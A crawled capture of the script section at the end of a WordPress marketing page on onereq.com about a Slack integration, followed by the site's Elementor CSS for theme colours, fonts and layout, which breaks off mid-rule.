var localized_data_obj = {"ajax_url":"https:\/\/onereq.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/onereq.com","evnetin_pro_active":"","locale_name":"en-us","start_of_week":"1","expired":"Expired","author_id":"0","nonce":"e3278b7fee","scanner_common_msg":"Something went wrong! Please try again.","ticket_scanner_link":"https:\/\/onereq.com\/wp-admin\/edit.php?post_type=etn-attendee","attendee_form_validation_msg":{"email":{"invalid":"Email is not valid","empty":"Please fill the field"},"tel":{"empty":"Please fill the field","invalid":"Invalid phone number","only_number":"Only number allowed"},"text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field"},"post_id":"11193"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/wp-event-solution/build/js/event-manager-public.js?ver=880788a1fd36914526e8" id="etn-public-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"landing-pages":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/onereq.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/onereq.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/onereq.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"377894c79a"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":11193,"title":"Slack%20-%20OneReq","excerpt":"","featuredImage":"https:\/\/onereq.com\/wp-content\/uploads\/2020\/04\/urx19_panel-1024x768.jpeg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.34.0" id="e-sticky-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/onereq.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyBsUlSbpzf5OwijfWSspIbaeARlDhvfXcY&amp;libraries=places&amp;v=weekly&amp;callback=Function.prototype&amp;loading=async" id="google-maps-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-content/themes/my-listing/assets/dist/maps/google-maps/google-maps.js?ver=2.13" id="mylisting-google-maps-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a T","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://onereq.com/wp-content/themes/my-listing/assets/vendor/select2/select2.js?ver=4.0.13" id="mylisting-select2-js"></script>
<script async defer type="text/javascript" data-src="https://onereq.com/wp-content/themes/my-listing/assets/dist/quick-view-modal.js?ver=2.13" id="ml:quick-view-modal-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-content/themes/my-listing/assets/vendor/vuejs/vue.min.js?ver=2.7.16" id="vuejs-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-content/themes/my-listing/assets/dist/vendor.js?ver=2.13" id="mylisting-vendor-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-content/themes/my-listing/assets/dist/frontend.js?ver=2.13" id="c27-main-js"></script>
<script async defer type="text/javascript" src="https://onereq.com/wp-content/themes/my-listing/assets/dist/background-carousel.js?ver=2.13" id="mylisting-background-carousel-js"></script>
<script type="text/javascript" id="googlesitekit-events-provider-woocommerce-js-before">
/* <![CDATA[ */
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "USD";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
/* ]]> */
</script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-56777fd664fb7392edc2.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script async defer type="text/javascript" src="https://onereq.com/wp-content/themes/my-listing/assets/dist/elementor-column.js?ver=2.13" id="mylisting-elementor-column-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_c958e8cadfd83a4c1d274453642f177e","fragment_name":"wc_fragments_c958e8cadfd83a4c1d274453642f177e","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/onereq.com\/wp-admin\/admin-ajax.php","nonce":"dfa9da4033","urls":{"assets":"https:\/\/onereq.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/onereq.com\/wp-json\/"},"settings":{"lazy_load_background_images":false},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/onereq.com","checkout_page_url":"https:\/\/onereq.com\/checkout\/","fragments_nonce":"e049df5893"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/onereq.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/wp-event-solution/assets/js/elementor.js?ver=4.0.2" id="etn-elementor-inputs-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" id="etn-app-index-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/onereq.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/onereq.com","admin_url":"https:\/\/onereq.com\/wp-admin\/","assets_url":"https:\/\/onereq.com\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/onereq.com\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"11193","zoom_connection_check_nonce":"2b89ecbff5","ticket_status_nonce":"eb0cb1b5ca","zoom_module":"no","attendee_module":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/wp-event-solution/build/js/index-calendar.js?ver=b61e699517f6226c659f" id="etn-app-index-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://onereq.com/wp-content/uploads/elementor/css/post-7.css?ver=1762140532
body_size: 1191
content:
.elementor-kit-7{--e-global-color-primary:#2C3165;--e-global-color-secondary:#EF3A46;--e-global-color-text:#2D3748;--e-global-color-accent:#8185A5;--e-global-color-31f828d:#003486;--e-global-color-0d07e33:#001F4D;--e-global-color-9c30cc4:#F46E54;--e-global-color-81d4421:#006CFF;--e-global-color-b73e6df:#7FA4F4;--e-global-color-ffc5d7f:#E5EFFD;--e-global-color-3da5fb3a:#D2EDF2;--e-global-color-16d31878:#F9A12A;--e-global-color-f3634ba:#FBF7F4;--e-global-color-3853164:#FFFFFF;--e-global-color-d65f5a:#54595F;--e-global-color-741acba7:#7A7A7A;--e-global-color-6b7d6908:#FFF;--e-global-color-56c1a709:#000;--e-global-color-2239bb93:#818181;--e-global-color-3083f995:#EDE3DE;--e-global-color-79f1ed42:RGBA(189, 192, 204, 0.22);--e-global-color-2403f219:#696868;--e-global-color-1a7abb06:#42526E;--e-global-color-77c2a5c5:#D6D6D6;--e-global-color-5bfd7ca9:#253858;--e-global-color-12084a0b:#EDEDED;--e-global-color-7b447520:#697386;--e-global-color-3c937e4a:#424242;--e-global-color-271f5193:#1A202C;--e-global-color-4c8d50d9:#4A5568;--e-global-color-726c1c47:#718096;--e-global-color-7a261b87:#A0AEC0;--e-global-color-6c7e6c9:#CBD5E0;--e-global-color-136e9e77:#2D3748;--e-global-color-55b355d0:#FDE2CF;--e-global-color-4cb3d3a1:#4A154B;--e-global-color-67442b28:#464145;--e-global-color-61cae6f8:#371438;--e-global-color-3325b2e:#15372C;--e-global-color-17e070f:#295D4C;--e-global-color-c1f01f6:#BDC0CC38;--e-global-color-da5c8e2:#E2E8F0;--e-global-color-69af366:#2D3748;--e-global-color-945efa3:#303542;--e-global-color-dbe8c14:#2D3748;--e-global-color-54ee832:#1279BE;--e-global-color-a989aae:#4267B2;--e-global-color-02fdedd:#B69D73;--e-global-color-a962c45:#DDDDDD;--e-global-color-48ec1f9:#5F6A77;--e-global-color-a67b170:#AF8700;--e-global-color-b158f2b:#F6F8FA;--e-global-color-9a028ed:#2D3748;--e-global-color-1f1c5e7:#0D142D;--e-global-color-e7124e9:#151D3A;--e-global-color-a93c24b:#33475B;--e-global-color-2b37a7d:#64666A;--e-global-color-fa00327:#5A5A5A;--e-global-color-5569b56:#F6F8FA;--e-global-color-78d3efb:#38383B;--e-global-typography-primary-font-family:"Roboto Mono";--e-global-typography-primary-font-size:48px;--e-global-typography-primary-font-weight:700;--e-global-typography-secondary-font-family:"Montserrat";--e-global-typography-secondary-font-size:24px;--e-global-typography-secondary-font-weight:bold;--e-global-typography-text-font-family:"Montserrat";--e-global-typography-text-font-size:16px;--e-global-typography-text-font-weight:400;--e-global-typography-text-line-height:38px;--e-global-typography-accent-font-family:"Crete Round";--e-global-typography-accent-font-size:18px;--e-global-typography-b81bbe5-font-family:"Akhand Soft Bold";--e-global-typography-b81bbe5-font-size:24px;--e-global-typography-1ad3425-font-family:"Crete Round";--e-global-typography-1ad3425-font-size:24px;--e-global-typography-1ad3425-font-weight:500;--e-global-typography-8495c01-font-family:"Montserrat";--e-global-typography-8495c01-font-size:16px;color:var( --e-global-color-text );}.elementor-kit-7 e-page-transition{background-color:#FFBC7D;}.elementor-kit-7 a{color:var( --e-global-color-81d4421 );font-family:"Roboto Mono";font-weight:bold;}.elementor-kit-7 a:hover{color:var( --e-global-color-9c30cc4 );}.elementor-kit-7 h1{color:var( --e-global-color-0d07e33 );font-family:var( --e-global-typography-primary-font-family );font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-kit-7 h2{font-family:var( --e-global-typography-secondary-font-family );font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-kit-7 h3{color:var( --e-global-color-31f828d );font-family:"Montserrat";font-size:20px;font-weight:800;}.elementor-kit-7 h4{color:var( --e-global-color-9c30cc4 );font-family:"Montserrat";font-size:18px;font-weight:800;}.elementor-kit-7 h5{color:var( --e-global-color-text );font-family:"Roboto Mono";font-size:20px;font-weight:bold;}.elementor-kit-7 h6{color:#040404;font-family:"Crete Round";font-size:24px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-kit-7 h1{font-size:var( --e-global-typography-primary-font-size );}.elementor-kit-7 h2{font-size:var( --e-global-typography-secondary-font-size );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-7{--e-global-typography-primary-font-size:32px;}.elementor-kit-7 h1{font-size:var( --e-global-typography-primary-font-size );}.elementor-kit-7 h2{font-size:var( --e-global-typography-secondary-font-size );}.elementor-kit-7 h5{font-size:18px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Akhand Soft Bold';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://onereq.com/wp-content/uploads/2020/04/Indian-Type-Foundry-AkhandSoft-Bold.ttf') format('truetype');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://onereq.com/wp-content/uploads/elementor/css/post-11193.css?ver=1762151317
body_size: 4484
content:
.elementor-11193 .elementor-element.elementor-element-7430c5c{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--margin-top:50px;--margin-bottom:50px;--margin-left:0px;--margin-right:0px;}.elementor-11193 .elementor-element.elementor-element-df9e385{--display:flex;}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );}.elementor-11193 .elementor-element.elementor-element-ae25358{text-align:left;}.elementor-11193 .elementor-element.elementor-element-ae25358 .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family );font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-69af366 );}.elementor-11193 .elementor-element.elementor-element-9caf7b6{text-align:center;}.elementor-11193 .elementor-element.elementor-element-9caf7b6 .elementor-heading-title{font-family:"Roboto Mono";font-size:22px;color:var( --e-global-color-48ec1f9 );}.elementor-widget-text-editor{color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-11193 .elementor-element.elementor-element-51c058c{text-align:center;font-family:"Roboto";font-size:16px;color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-11193 .elementor-element.elementor-element-31136bf .elementor-icon-list-item:not(:last-child):after{content:"";height:35%;border-color:var( --e-global-color-primary );}.elementor-11193 .elementor-element.elementor-element-31136bf .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:2px;}.elementor-11193 .elementor-element.elementor-element-31136bf .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-11193 .elementor-element.elementor-element-31136bf .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:2px;}.elementor-11193 .elementor-element.elementor-element-31136bf .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-11193 .elementor-element.elementor-element-31136bf .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-11193 .elementor-element.elementor-element-31136bf{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-11193 .elementor-element.elementor-element-31136bf .elementor-icon-list-item > .elementor-icon-list-text, .elementor-11193 .elementor-element.elementor-element-31136bf .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family );font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-11193 .elementor-element.elementor-element-31136bf .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-11193 .elementor-element.elementor-element-31136bf .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-81d4421 );}.elementor-11193 .elementor-element.elementor-element-d8f9d97 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-11193 .elementor-element.elementor-element-d8f9d97{text-align:center;font-family:"Roboto";font-size:16px;font-weight:bold;}.elementor-11193 .elementor-element.elementor-element-4a6f1b4{--display:flex;}.elementor-11193 .elementor-element.elementor-element-d22a348{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-11193 .elementor-element.elementor-element-40c333b{--display:flex;--border-radius:5px 5px 5px 5px;--margin-top:32px;--margin-bottom:32px;--margin-left:32px;--margin-right:32px;}.elementor-widget-image-box .elementor-image-box-title{color:var( --e-global-color-primary );}.elementor-widget-image-box:has(:hover) .elementor-image-box-title,
					 .elementor-widget-image-box:has(:focus) .elementor-image-box-title{color:var( --e-global-color-primary );}.elementor-widget-image-box .elementor-image-box-description{color:var( --e-global-color-text );}.elementor-11193 .elementor-element.elementor-element-d891929.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-11193 .elementor-element.elementor-element-d891929.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-11193 .elementor-element.elementor-element-d891929.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-11193 .elementor-element.elementor-element-d891929 .elementor-image-box-wrapper .elementor-image-box-img{width:12%;}.elementor-11193 .elementor-element.elementor-element-d891929 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-11193 .elementor-element.elementor-element-d891929 .elementor-image-box-title{font-family:"Montserrat";font-size:18px;font-weight:bold;color:var( --e-global-color-text );}.elementor-11193 .elementor-element.elementor-element-d891929 .elementor-image-box-description{font-family:"Roboto";}.elementor-11193 .elementor-element.elementor-element-291d5d6 > .elementor-widget-container{background-color:var( --e-global-color-6c7e6c9 );padding:16px 16px 16px 16px;border-radius:5px 5px 5px 5px;}.elementor-11193 .elementor-element.elementor-element-291d5d6{text-align:center;font-family:var( --e-global-typography-text-font-family );font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-11193 .elementor-element.elementor-element-b8cfbe9 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-11193 .elementor-element.elementor-element-f4c7e8c{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--margin-top:25px;--margin-bottom:25px;--margin-left:0px;--margin-right:0px;}.elementor-11193 .elementor-element.elementor-element-ee035f4{--display:flex;}.elementor-11193 .elementor-element.elementor-element-a38614b > .elementor-widget-container{background-color:var( --e-global-color-6c7e6c9 );padding:16px 16px 16px 16px;border-radius:5px 5px 5px 5px;}.elementor-11193 .elementor-element.elementor-element-a38614b{text-align:center;font-family:var( --e-global-typography-text-font-family );font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-global .elementor-field-group > label, .elementor-widget-global .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-global .elementor-field-type-html{color:var( --e-global-color-text );}.elementor-widget-global .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-global .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-global .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-global .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-global{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-11193 .elementor-element.elementor-global-29037 > .elementor-widget-container{margin:32px 32px 32px 32px;padding:0px 0px 0px 0px;}.elementor-11193 .elementor-element.elementor-global-29037 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-11193 .elementor-element.elementor-global-29037 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-11193 .elementor-element.elementor-global-29037 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-11193 .elementor-element.elementor-global-29037 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-11193 .elementor-element.elementor-global-29037 .elementor-labels-inline .elementor-field-group > label{padding-left:8px;}body:not(.rtl) .elementor-11193 .elementor-element.elementor-global-29037 .elementor-labels-inline .elementor-field-group > label{padding-right:8px;}body .elementor-11193 .elementor-element.elementor-global-29037 .elementor-labels-above .elementor-field-group > label{padding-bottom:8px;}.elementor-11193 .elementor-element.elementor-global-29037 .elementor-field-group > label, .elementor-11193 .elementor-element.elementor-global-29037 .elementor-field-subgroup label{color:var( --e-global-color-a93c24b );}.elementor-11193 .elementor-element.elementor-global-29037 .elementor-field-group > label{font-weight:500;}.elementor-11193 .elementor-element.elementor-global-29037 .elementor-field-type-html{padding-bottom:0px;color:var( --e-global-color-a93c24b );}.elementor-11193 .elementor-element.elementor-global-29037 .elementor-field-group .elementor-field{color:var( --e-global-color-a93c24b );}.elementor-11193 .elementor-element.elementor-global-29037 .elementor-field-group .elementor-field, .elementor-11193 .elementor-element.elementor-global-29037 .elementor-field-subgroup label{font-family:"Helvetica";font-size:14px;line-height:1.5em;}.elementor-11193 .elementor-element.elementor-global-29037 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:var( --e-global-color-b158f2b );border-color:var( --e-global-color-da5c8e2 );}.elementor-11193 .elementor-element.elementor-global-29037 .elementor-field-group .elementor-select-wrapper select{background-color:var( --e-global-color-b158f2b );border-color:var( --e-global-color-da5c8e2 );}.elementor-11193 .elementor-element.elementor-global-29037 .elementor-field-group .elementor-select-wrapper::before{color:var( --e-global-color-da5c8e2 );}.elementor-11193 .elementor-element.elementor-global-29037 .elementor-button{font-family:"Akhand Soft Bold";text-transform:uppercase;border-style:solid;border-width:1px 1px 1px 1px;border-radius:8px 8px 8px 8px;}.elementor-11193 .elementor-element.elementor-global-29037 .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-9c30cc4 );color:#FFFFFF;}.elementor-11193 .elementor-element.elementor-global-29037 .elementor-button[type="submit"]{background-color:var( --e-global-color-9c30cc4 );color:#FFFFFF;}.elementor-11193 .elementor-element.elementor-global-29037 .elementor-button[type="submit"] svg *{fill:#FFFFFF;}.elementor-11193 .elementor-element.elementor-global-29037 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-11193 .elementor-element.elementor-global-29037 .e-form__buttons__wrapper__button-next:hover{background-color:#FFFFFF;color:#8185A5;}.elementor-11193 .elementor-element.elementor-global-29037 .elementor-button[type="submit"]:hover{background-color:#FFFFFF;color:#8185A5;}.elementor-11193 .elementor-element.elementor-global-29037 .elementor-button[type="submit"]:hover svg *{fill:#8185A5;}.elementor-11193 .elementor-element.elementor-global-29037 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-11193 